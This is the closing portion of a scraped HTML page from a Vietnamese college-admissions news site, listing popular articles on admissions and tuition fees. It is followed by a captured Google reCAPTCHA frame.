button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_e82","tdc_css_class":"tdi_11_e82","tdc_css_class_style":"tdi_11_e82_rand_style"}';
block_tdi_11_e82.td_column_number = "1";
block_tdi_11_e82.block_type = "td_block_7";
block_tdi_11_e82.post_count = "3";
block_tdi_11_e82.found_posts = "3987";
block_tdi_11_e82.header_color = "";
block_tdi_11_e82.ajax_pagination_infinite_stop = "";
block_tdi_11_e82.max_num_pages = "1329";
tdBlocksArray.push(block_tdi_11_e82);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=tdi_11_e82 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/truong-cao-dang-tai-chinh-hai-quan-tuyen-sinh-2017.html" rel="bookmark" class="td-image-wrap " title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/03/thi-dai-hoc.png"  width="100" height="44" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/truong-cao-dang-tai-chinh-hai-quan-tuyen-sinh-2017.html" rel="bookmark" title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017">Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/lien-thong-dai-hoc-nganh-duoc-2018-co-gi-moi.html" rel="bookmark" class="td-image-wrap " title="Liên thông đại học ngành dược 2018 có gì mới" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liên thông đại học ngành dược 2018 có gì mới" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/10/hoc-tap.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/lien-thong-dai-hoc-nganh-duoc-2018-co-gi-moi.html" rel="bookmark" title="Liên thông đại học ngành dược 2018 có gì mới">Liên thông đại học ngành dược 2018 có gì mới</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tai-sao-khi-tiem-thuoc-thi-phai-tiem-vao-tinh-mach-chu-khong-phai-la-dong-mach.html" rel="bookmark" class="td-image-wrap " title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/11/tiem-truyen-4-1.jpg"  width="100" height="50" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tai-sao-khi-tiem-thuoc-thi-phai-tiem-vao-tinh-mach-chu-khong-phai-la-dong-mach.html" rel="bookmark" title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?">Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12_29c widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_29c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thongtintuyensinh.net/dai-hoc"><span class="td-cat-name">Đại Học</span><span class="td-cat-no">976</span></a></li><li><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">862</span></a></li><li><a href="https://thongtintuyensinh.net/cao-dang"><span class="td-cat-name">Cao đẳng</span><span class="td-cat-no">691</span></a></li><li><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc"><span class="td-cat-name">Điểm chuẩn đại học</span><span class="td-cat-no">549</span></a></li><li><a href="https://thongtintuyensinh.net/nganh-nghe"><span class="td-cat-name">Ngành Nghề</span><span class="td-cat-no">273</span></a></li><li><a href="https://thongtintuyensinh.net/hoc-phi"><span class="td-cat-name">Học Phí</span><span class="td-cat-no">255</span></a></li><li><a href="https://thongtintuyensinh.net/dai-hoc/ha-noi"><span class="td-cat-name">TP. Hà Nội</span><span class="td-cat-no">233</span></a></li><li><a href="https://thongtintuyensinh.net/cao-dang/mien-bac-cao-dang"><span class="td-cat-name">Miền Bắc</span><span class="td-cat-no">208</span></a></li><li><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10"><span class="td-cat-name">Tuyển sinh lớp 10</span><span class="td-cat-no">204</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thongtintuyensinh.net/"><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" title="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>Trang thông tin tuyển sinh tổng hợp miễn phí cho học sinh, sinh viên. Được sưu tầm và cập nhật từ hệ thống website của tất cả các trường học và các trong thông tin giáo dục trên toàn quốc<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:admin@thongtintuyensinh.net">admin@thongtintuyensinh.net</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-13672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13672"><a href="https://www.facebook.com/thongtintuyesinh">Tư vấn tuyển sinh</a></li>
<li id="menu-item-13673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13673"><a href="#">Privacy</a></li>
<li id="menu-item-13674" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13674"><a href="https://www.facebook.com/thongtintuyesinh">Liên hệ quảng cáo</a></li>
<li id="menu-item-13675" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13675"><a href="https://www.facebook.com/thongtintuyesinh">Liên hệ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Thông tin tuyển sinh by Public                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=274350432721509&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/truong-si-quan-luc-quan-1-dai-hoc-tran-quoc-tuan-co-hoc-phi-la-bao-nhieu.html" rel="bookmark" class="td-image-wrap " title="Trường Sĩ quan lục quân 1 (Đại học Trần Quốc Tuấn) có học phí là bao nhiêu?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trường Sĩ quan lục quân 1 (Đại học Trần Quốc Tuấn) có học phí là bao nhiêu?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/si-quan-luc-quan-1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/truong-si-quan-luc-quan-1-dai-hoc-tran-quoc-tuan-co-hoc-phi-la-bao-nhieu.html" rel="bookmark" title="Trường Sĩ quan lục quân 1 (Đại học Trần Quốc Tuấn) có học phí là bao nhiêu?">Trường Sĩ quan lục quân 1 (Đại học Trần Quốc Tuấn)...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/hoc-phi-nam-2019-cua-truong-dai-hoc-cong-nghiep-tphcm.html" rel="bookmark" class="td-image-wrap " title="Học phí năm 2019 của trường Đại học Công nghiệp TPHCM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học phí năm 2019 của trường Đại học Công nghiệp TPHCM" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-cong-nghe-tphcm.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/hoc-phi-nam-2019-cua-truong-dai-hoc-cong-nghiep-tphcm.html" rel="bookmark" title="Học phí năm 2019 của trường Đại học Công nghiệp TPHCM">Học phí năm 2019 của trường Đại học Công nghiệp TPHCM</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-hoc-phi-va-cac-nganh-dao-tao-cua-khoa-gdtc-dh-hue.html" rel="bookmark" class="td-image-wrap " title="Thông tin học phí và các ngành đào tạo của Khoa GDTC &#8211; ĐH Huế" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin học phí và các ngành đào tạo của Khoa GDTC &#8211; ĐH Huế" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/Khoa_GDTC_dh_hue.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-hoc-phi-va-cac-nganh-dao-tao-cua-khoa-gdtc-dh-hue.html" rel="bookmark" title="Thông tin học phí và các ngành đào tạo của Khoa GDTC &#8211; ĐH Huế">Thông tin học phí và các ngành đào tạo của Khoa...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/hoc-phi-dai-hoc-binh-duong-2019-2020-nhu-the-nao.html" rel="bookmark" class="td-image-wrap " title="Học phí Đại học Bình Dương 2019-2020 như thế nào?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học phí Đại học Bình Dương 2019-2020 như thế nào?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-binh-duong-1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/hoc-phi-dai-hoc-binh-duong-2019-2020-nhu-the-nao.html" rel="bookmark" title="Học phí Đại học Bình Dương 2019-2020 như thế nào?">Học phí Đại học Bình Dương 2019-2020 như thế nào?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69788d32f368c
    -->

    <link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/55015.css" media="all" />


<script src="https://thongtintuyensinh.net/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thongtintuyensinh.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>






<script src="https://thongtintuyensinh.net/wp-content/cache/minify/92ff9.js"></script>

<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Trang sau >","prev":"< Trang tr\u01b0\u1edbc","image":"\u1ea2nh","of":"c\u1ee7a","close":"\u0110\u00f3ng","noiframes":"T\u00ednh n\u0103ng n\u00e0y y\u00eau c\u1ea7u b\u1eadt frame. B\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 t\u1eaft t\u00ednh n\u0103ng n\u00e0y ho\u1eb7c tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3.","loadingAnimation":"https:\/\/thongtintuyensinh.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://thongtintuyensinh.net/wp-content/cache/minify/be66b.js"></script>

<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: thongtintuyensinh.net @ 2026-01-27 17:02:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9pWPcP_xjkBGtUmvdsfxtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769508151633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>